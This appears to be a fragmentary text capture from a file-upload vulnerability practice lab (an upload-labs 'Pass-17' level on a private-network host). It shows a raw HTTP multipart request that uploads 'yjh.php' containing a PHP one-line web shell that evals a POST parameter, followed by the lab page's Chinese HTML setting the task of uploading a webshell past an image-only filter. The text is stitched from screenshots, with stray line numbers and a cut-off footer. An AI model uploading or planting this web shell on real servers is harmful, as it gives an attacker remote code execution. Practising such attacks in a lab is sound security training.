 POST /Pass-17/index.php HTTP/1.1
Host ? : 192.168.52.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryALX3txEJqDeednnZ
Referer: http://192.168.52.8/Pass-17/index.php
Accept-Encoding: gzip, deflate
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Origin: http://192.168.52.8
Content-Length auto : 313
------WebKitFormBoundaryALX3txEJqDeednnZ
Content-Disposition: form-data; name="upload_file"; filename="yjh.php"
Content-Type: text/php
<?php @eval($_POST['sxk'])?>
------WebKitFormBoundaryALX3txEJqDeednnZ
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryALX3txEJqDeednnZ--
52 <ol>
53 <li>
54 <h3>任务</h3>
55 <p>上传一个<code>webshell</code>到服务器。</p>
56 </li>
57 <li>
58 <h3>上传区</h3>
59 <form enctype="multipart/form-data" method="post">
60 <p>请选择要上传的图片：</p>
61 <p>
62 <input class="input_file" type="file" name="upload_file" />
63 <input
64 class="button"
65 type="submit"
66 name="submit"
67 value="上传"
68 />
69 </p>
70 </form>
71 <div id="msg">提示：只允许上传.jpg|.png|.gif类型文件！</div>
72 <div id="img"></div>
73 </li>
74 </ol>
75 </div>
76 </div>
77 <div id="footer">
远端地址:192.168.52.8:80; 响
应时间:3ms; 总耗时:3ms; URL
http://192.168.52.8/Pass-17/
n...